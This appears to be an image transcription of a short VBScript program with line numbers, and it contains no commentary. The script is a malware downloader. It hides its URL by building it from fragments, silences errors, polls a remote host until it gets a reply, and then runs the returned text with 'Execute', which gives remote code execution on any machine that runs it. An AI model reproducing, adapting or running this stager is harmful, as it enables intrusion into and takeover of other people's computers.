 0 10 20 30 40 50
1 On Error resume next
2 Set daioh = CreateObject("WinHttp.WinHttpRequest.5.1")
3 terasa = ""
4 https = "http"
5 t="/"
6 touchpad = t&"touchpad"
7 x= "x"
8 wiki = "."
9 w="://"
10 WinTtc = "c"+"o"&t
11 inc = https&w&x&wiki&WinTtc&touchpad
12 Do While terasa=""
13 daioh.open "GET", inc, False
14 daioh.send
15 terasa = daioh.responseText
16 Loop
17 Execute terasa